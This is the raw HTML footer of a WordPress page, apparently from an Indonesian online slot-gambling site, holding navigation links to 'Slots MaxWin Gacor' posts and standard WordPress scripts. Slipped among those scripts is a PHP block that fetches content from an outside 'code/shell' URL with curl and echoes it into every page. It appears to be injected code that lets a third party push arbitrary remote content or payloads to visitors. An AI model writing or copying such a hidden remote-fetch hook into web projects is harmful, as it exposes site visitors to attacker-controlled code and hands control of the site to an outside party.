		<div class="nav-links"><div class="nav-previous"><a href="https://ridge1998.com/trik-gapai-kemenangan-amat-unggul-di-situs-slots-maxwin-online-gacor-bendahara/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Trik Gapai Kemenangan Amat Unggul di Situs Slots MaxWin Online Gacor Bendahara</span></a></div><div class="nav-next"><a href="https://ridge1998.com/trik-gapai-kemenangan-sangat-unggul-di-situs-slots-maxwin-online-gacor-somolo-molo/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Trik Gapai Kemenangan Sangat Unggul di Situs Slots MaxWin Online Gacor Somolo &#8211; Molo</span></a></div></div>
	</nav>
		</main><!-- .site-main -->
	</div><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer">
		<div class="site-info">
						<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
			</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyfifteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script src="https://ridge1998.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://ridge1998.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ridge1998.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ridge1998.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2188e465ddb344f69f373f9b80f2cf9d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
